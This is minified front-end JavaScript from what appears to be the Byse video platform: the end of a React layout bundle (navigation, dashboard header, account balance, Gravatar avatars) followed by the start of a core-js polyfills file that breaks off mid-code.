p=a,b=o,f=n,h=r;a=y(a,o,n,r,s[i+0],7,3614090360),r=y(r,a,o,n,s[i+1],12,3905402710),n=y(n,r,a,o,s[i+2],17,606105819),o=y(o,n,r,a,s[i+3],22,3250441966),a=y(a,o,n,r,s[i+4],7,4118548399),r=y(r,a,o,n,s[i+5],12,1200080426),n=y(n,r,a,o,s[i+6],17,2821735955),o=y(o,n,r,a,s[i+7],22,4249261313),a=y(a,o,n,r,s[i+8],7,1770035416),r=y(r,a,o,n,s[i+9],12,2336552879),n=y(n,r,a,o,s[i+10],17,4294925233),o=y(o,n,r,a,s[i+11],22,2304563134),a=y(a,o,n,r,s[i+12],7,1804603682),r=y(r,a,o,n,s[i+13],12,4254626195),n=y(n,r,a,o,s[i+14],17,2792965006),o=y(o,n,r,a,s[i+15],22,1236535329),a=k(a,o,n,r,s[i+1],5,4129170786),r=k(r,a,o,n,s[i+6],9,3225465664),n=k(n,r,a,o,s[i+11],14,643717713),o=k(o,n,r,a,s[i+0],20,3921069994),a=k(a,o,n,r,s[i+5],5,3593408605),r=k(r,a,o,n,s[i+10],9,38016083),n=k(n,r,a,o,s[i+15],14,3634488961),o=k(o,n,r,a,s[i+4],20,3889429448),a=k(a,o,n,r,s[i+9],5,568446438),r=k(r,a,o,n,s[i+14],9,3275163606),n=k(n,r,a,o,s[i+3],14,4107603335),o=k(o,n,r,a,s[i+8],20,1163531501),a=k(a,o,n,r,s[i+13],5,2850285829),r=k(r,a,o,n,s[i+2],9,4243563512),n=k(n,r,a,o,s[i+7],14,1735328473),o=k(o,n,r,a,s[i+12],20,2368359562),a=w(a,o,n,r,s[i+5],4,4294588738),r=w(r,a,o,n,s[i+8],11,2272392833),n=w(n,r,a,o,s[i+11],16,1839030562),o=w(o,n,r,a,s[i+14],23,4259657740),a=w(a,o,n,r,s[i+1],4,2763975236),r=w(r,a,o,n,s[i+4],11,1272893353),n=w(n,r,a,o,s[i+7],16,4139469664),o=w(o,n,r,a,s[i+10],23,3200236656),a=w(a,o,n,r,s[i+13],4,681279174),r=w(r,a,o,n,s[i+0],11,3936430074),n=w(n,r,a,o,s[i+3],16,3572445317),o=w(o,n,r,a,s[i+6],23,76029189),a=w(a,o,n,r,s[i+9],4,3654602809),r=w(r,a,o,n,s[i+12],11,3873151461),n=w(n,r,a,o,s[i+15],16,530742520),o=w(o,n,r,a,s[i+2],23,3299628645),a=L(a,o,n,r,s[i+0],6,4096336452),r=L(r,a,o,n,s[i+7],10,1126891415),n=L(n,r,a,o,s[i+14],15,2878612391),o=L(o,n,r,a,s[i+5],21,4237533241),a=L(a,o,n,r,s[i+12],6,1700485571),r=L(r,a,o,n,s[i+3],10,2399980690),n=L(n,r,a,o,s[i+10],15,4293915773),o=L(o,n,r,a,s[i+1],21,2240044497),a=L(a,o,n,r,s[i+8],6,1873313359),r=L(r,a,o,n,s[i+15],10,4264355552),n=L(n,r,a,o,s[i+6],15,2734768916),o=L(o,n,r,a,s[i+13],21,1309151649),a=L(a,o,n,r,s[i+4],6,4149444226),r=L(r,a,o,n,s[i+11],10,3174756917),n=L(n,r,a,o,s[i+2],15,718787259),o=L(o,n,r,a,s[i+9],21,3951481745),a=v(a,p),o=v(o,b),n=v(n,f),r=v(r,h)}return(I(a)+I(o)+I(n)+I(r)).toLowerCase()},Ve=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=Fe(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},Ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ve(s!=null?s:"",a),Ie=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],G="Byse",ce="Video platform",U=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(G):"".concat(G," | ").concat(ce)},ts=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(G):U("Video")},de=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],ue=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ue=["/trash","/dmca","/wallet"],We=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),te=t=>t.replace(/\/+$/,""),he=[...[...We(de),...ue].map(t=>t.to).filter(t=>!!t),...Ue].map(t=>t.toLowerCase()),ze=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=te(t),n=te(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Ge=[...he,"/logout"],Ye=["/login","/register","/premium","/logout","/forgot"],ne="dashboard-nav-collapsed",Ke=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],qe=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return U(ce);for(const[a,o]of Ke)if(s===a||s.startsWith("".concat(a,"/")))return U(o);return U("Byse")},me=c.createContext(void 0),ns=()=>{const t=c.useContext(me);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},Je=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),oe=t=>{var n,r;const s=Je.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},O=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},Qe=t=>{if(!t||typeof t!="object")return null;const s=t,a=O(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?O(o.balance):null,n?O(n.balance):null,r?O(r.balance):null,O(s.money),O(s.balance_usd)];for(const p of i)if(p!==null)return p;return null},Xe=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,notificationsSlot:i})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(N,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:i}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:Ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(N,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),es=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(ne)==="true"),[i,p]=c.useState(()=>({symbol:"$",amount:"—"})),[b,f]=c.useState(!1),[h,d]=c.useState(null),{execute:x}=W(),l=Y(),_=l.pathname.toLowerCase(),[g,m]=c.useState({}),{notifications:j,unreadCount:S,loading:T,refresh:D,dismissNotification:B}=$e(),P=c.useCallback(async()=>{try{const u=await x({operation:"account_balance",autoRecord:!1}),C=Qe(u),E=C!=null?C:0;p(oe(E)),f(!0)}catch(u){f(!0),p(C=>C.amount==="—"?oe(0):C)}},[x]);c.useEffect(()=>{o(!1),m({})},[l.pathname]),c.useEffect(()=>{d(null)},[l.pathname]);const H=c.useCallback(u=>{d(u)},[]),F=c.useMemo(()=>({headerExtras:h,setHeaderExtras:H}),[h,H]);c.useEffect(()=>{P()},[P,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||P()},[s==null?void 0:s.ok,s==null?void 0:s.operation,P]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(ne,n?"true":"false")},[n]);const V=e.jsx(Le,{notifications:j,unreadCount:S,loading:T,onDismiss:B,onRefresh:D});return e.jsxs(me.Provider,{value:F,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(N,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(u=>!u),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:de.map(u=>{var C;if(u.type==="group"){const E=ze(_,u),$=(C=g[u.id])!=null?C:!1,pe=()=>{m(M=>{var Q;return((Q=M[u.id])!=null?Q:!1)?{}:{[u.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat($?" is-open":"").concat(E?" is-active":""),"aria-expanded":$,onClick:pe,"aria-label":n?u.label:void 0,"data-tooltip":n?u.label:void 0,children:[e.jsx(R,{name:u.icon}),e.jsx("span",{className:"dashboard-nav__label",children:u.label}),e.jsx("span",{className:"dashboard-nav__caret".concat($?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat($?" is-expanded":""),role:"group","aria-label":"".concat(u.label," links"),children:u.items.map(M=>M.to?e.jsxs(A,{to:M.to,end:M.to==="/reports"||M.to==="/settings",className:({isActive:J})=>"dashboard-nav__link dashboard-nav__sublink".concat(J?" is-active":""),onClick:()=>m({}),children:[e.jsx(R,{name:M.icon}),e.jsx("span",{className:"dashboard-nav__label",children:M.label})]},M.id):M.href?e.jsxs("a",{href:M.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(R,{name:M.icon}),e.jsx("span",{className:"dashboard-nav__label",children:M.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},M.id):null)})]},u.id)}return u.to?e.jsxs(A,{to:u.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?u.label:void 0,"data-tooltip":n?u.label:void 0,onClick:()=>m({}),children:[e.jsx(R,{name:u.icon}),e.jsx("span",{className:"dashboard-nav__label",children:u.label})]},u.id):u.href?e.jsxs("a",{href:u.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?u.label:void 0,"data-tooltip":n?u.label:void 0,onClick:()=>m({}),children:[e.jsx(R,{name:u.icon}),e.jsx("span",{className:"dashboard-nav__label",children:u.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},u.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:ue.map(u=>u.to?e.jsxs(A,{to:u.to,className:({isActive:C})=>"dashboard-nav__link".concat(C?" is-active":""),"aria-label":n?u.label:void 0,"data-tooltip":n?u.label:void 0,onClick:()=>m({}),children:[e.jsx(R,{name:u.icon}),e.jsx("span",{className:"dashboard-nav__label",children:u.label})]},u.id):u.href?e.jsxs("a",{href:u.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?u.label:void 0,"data-tooltip":n?u.label:void 0,onClick:()=>m({}),children:[e.jsx(R,{name:u.icon}),e.jsx("span",{className:"dashboard-nav__label",children:u.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},u.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(Xe,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(u=>!u),onCloseNav:()=>o(!1),headerExtras:h,notificationsSlot:V}),e.jsx("div",{className:"dashboard-content",children:e.jsx(ie,{})})]})]}),e.jsx(K,{data:s}),e.jsx(q,{})]})},ss=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,p]=c.useState(!1),b=Ie,f=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>p(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(N,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(d=>e.jsx(A,{to:d.to,end:d.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:d.label},d.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(N,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(N,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(N,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(N,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>p(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:f,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:f,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(d=>e.jsx(A,{to:d.to,end:d.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:f,children:d.label},d.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(N,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:f,children:"Dashboard"}),e.jsx(N,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:f,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(N,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:f,children:"Log in"}),e.jsx(N,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:f,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(N,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(N,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(N,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(N,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(N,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(ie,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(N,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(d=>e.jsx(A,{to:d.to,end:d.end,className:"site-footer__link",children:d.label},d.to)),e.jsx(A,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx(A,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx(A,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(K,{data:s}),a&&e.jsx(q,{})]})},os=()=>{var f;const{lastCall:t}=W(),{user:s,loading:a}=re(),o=Y(),n=ge(),r=c.useMemo(()=>qe(o.pathname),[o.pathname]);Me({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return he.some(d=>h===d||h.startsWith("".concat(d,"/")))},[o.pathname,s]),p=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Ge.some(d=>h===d||h.startsWith("".concat(d,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Ye.some(d=>h===d||h.startsWith("".concat(d,"/")))},[(f=t==null?void 0:t.notification)==null?void 0:f.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&p&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[p,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(ke,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(K,{data:t}),b&&e.jsx(q,{})]}):s&&i?e.jsx(es,{user:s,lastCall:t}):e.jsx(ss,{user:s,lastCall:t,showToasts:b})};export{os as L,ss as P,ke as S,Ee as a,ts as b,Me as c,Ze as r,ns as u};
//# sourceMappingURL=LegacyLayout-BDT2dzZf.js.map


--- FILE ---
content_type: application/javascript
request_url: https://g9r6.com/assets/polyfills-BfMHPzsK.js
body_size: 47643
content:
export function __vite_legacy_guard(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=function(t){return t&&t.Math===Math&&t},e=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||r("object"==typeof t&&t)||function(){return this}()||Function("return this")(),n={},o=function(t){try{return!!t()}catch(r){return!0}},i=!o(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}),a=!o(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}),u=a,c=Function.prototype.call,f=u?c.bind(c):function(){return c.apply(c,arguments)},s={},h={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,p=l&&!h.call({1:2},1);s.f=p?function(t){var r=l(this,t);return!!r&&r.enumerable}:h;var v,d,g=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}},y=a,w=Function.prototype,m=w.call,b=y&&w.bind.bind(m,m),E=y?b:function(t){return function(){return m.apply(t,arguments)}},S=E,R=S({}.toString),A=S("".slice),x=function(t){return A(R(t),8,-1)},O=o,I=x,T=Object,P=E("".split),k=O(function(){return!T("z").propertyIsEnumerable(0)})?function(t){return"String"===I(t)?P(t,""):T(t)}:T,U=function(t){return null==t},L=U,j=TypeError,C=function(t){if(L(t))throw new j("Can't call method on "+t);return t},_=k,M=C,N=function(t){return _(M(t))},D="object"==typeof document&&document.all,B=void 0===D&&void 0!==D?function(t){return"function"==typeof t||t===D}:function(t){return"function"==typeof t},F=B,H=function(t){return"object"==typeof t?null!==t:F(t)},z=e,q=B,$=function(t,r){return arguments.length<2?(e=z[t],q(e)?e:void 0):z[t]&&z[t][r];var e},V=E({}.isPrototypeOf),W=e.navigator,G=W&&W.userAgent,Y=G?String(G):"",J=e,K=Y,Q=J.process,X=J.Deno,Z=Q&&Q.versions||X&&X.version,tt=Z&&Z.v8;tt&&(d=(v=tt.split("."))[0]>0&&v[0]<4?1:+(v[0]+v[1])),!d&&K&&(!(v=K.match(/Edge\/(\d+)/))||v[1]>=74)&&(v=K.match(/Chrome\/(\d+)/))&&(d=+v[1]);var rt=d,et=rt,nt=o,ot=e.String,it=!!Object.getOwnPropertySymbols&&!nt(function(){var t=Symbol("symbol detection");return!ot(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&et&&et<41}),at=it&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ut=$,ct=B,ft=V,st=Object,ht=at?function(t){return"symbol"==typeof t}:function(t){var r=ut("Symbol");return ct(r)&&ft(r.prototype,st(t))},lt=String,pt=function(t){try{return lt(t)}catch(r){return"Object"}},vt=B,dt=pt,gt=TypeError,yt=function(t){if(vt(t))return t;throw new gt(dt(t)+" is not a function")},wt=yt,mt=U,bt=function(t,r){var e=t[r];return mt(e)?void 0:wt(e)},Et=f,St=B,Rt=H,At=TypeError,xt={exports:{}},Ot=e,It=Object.defineProperty,Tt=function(t,r){try{It(Ot,t,{value:r,configurable:!0,writable:!0})}catch(e){Ot[t]=r}return r},Pt=e,kt=Tt,Ut="__core-js_shared__",Lt=xt.exports=Pt[Ut]||kt(Ut,{});(Lt.versions||(Lt.versions=[])).push({version:"3.46.0",mode:"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.46.0/LICENSE",source:"https://github.com/zloirock/core-js"});var jt=xt.exports,Ct=jt,_t=function(t,r){return Ct[t]||(Ct[t]=r||{})},Mt=C,Nt=Object,Dt=function(t){return Nt(Mt(t))},Bt=Dt,Ft=E({}.hasOwnProperty),Ht=Object.hasOwn||function(t,r){return Ft(Bt(t),r)},zt=E,qt=0,$t=Math.random(),Vt=zt(1.1.toString),Wt=function(t){return"Symbol("+(void 0===t?"":t)+")_"+Vt(++qt+$t,36)},Gt=_t,Yt=Ht,Jt=Wt,Kt=it,Qt=at,Xt=e.Symbol,Zt=Gt("wks"),tr=Qt?Xt.for||Xt:Xt&&Xt.withoutSetter||Jt,rr=function(t){return Yt(Zt,t)||(Zt[t]=Kt&&Yt(Xt,t)?Xt[t]:tr("Symbol."+t)),Zt[t]},er=f,nr=H,or=ht,ir=bt,ar=function(t,r){var e,n;if("string"===r&&St(e=t.toString)&&!Rt(n=Et(e,t)))return n;if(St(e=t.valueOf)&&!Rt(n=Et(e,t)))return n;if("string"!==r&&St(e=t.toString)&&!Rt(n=Et(e,t)))return n;throw new At("Can't convert object to primitive value")},ur=TypeError,cr=rr("toPrimitive"),fr=function(t,r){if(!nr(t)||or(t))return t;var e,n=ir(t,cr);if(n){if(void 0===r&&(r="default"),e=er(n,t,r),!nr(e)||or(e))return e;throw new ur("Can't convert object to primitive value")}return void 0===r&&(r="number"),ar(t,r)},sr=fr,hr=ht,lr=function(t){var r=sr(t,"string");return hr(r)?r:r+""},pr=H,vr=e.document,dr=pr(vr)&&pr(vr.createElement),gr=function(t){return dr?vr.createElement(t):{}},yr=gr,wr=!i&&!o(function(){return 7!==Object.defineProperty(yr("div"),"a",{get:function(){return 7}}).a}),mr=i,br=f,Er=s,Sr=g,Rr=N,Ar=lr,xr=Ht,Or=wr,Ir=Object.getOwnPropertyDescriptor;n.f=mr?Ir:function(t,r){if(t=Rr(t),r=Ar(r),Or)try{return Ir(t,r)}catch(e){}if(xr(t,r))return Sr(!br(Er.f,t,r),t[r])};var Tr={},Pr=i&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),kr=H,Ur=String,Lr=TypeError,jr=function(t){if(kr(t))return t;throw new Lr(Ur(t)+" is not an object")},Cr=i,_r=wr,Mr=Pr,Nr=jr,Dr=lr,Br=TypeError,Fr=Object.defineProperty,Hr=Object.getOwnPropertyDescriptor,zr="enumerable",qr="configurable",$r="writable";Tr.f=Cr?Mr?function(t,r,e){if(Nr(t),r=Dr(r),Nr(e),"function"==typeof t&&"prototype"===r&&"value"in e&&$r in e&&!e[$r]){var n=Hr(t,r);n&&n[$r]&&(t[r]=e.value,e={configurable:qr in e?e[qr]:n[qr],enumerable:zr 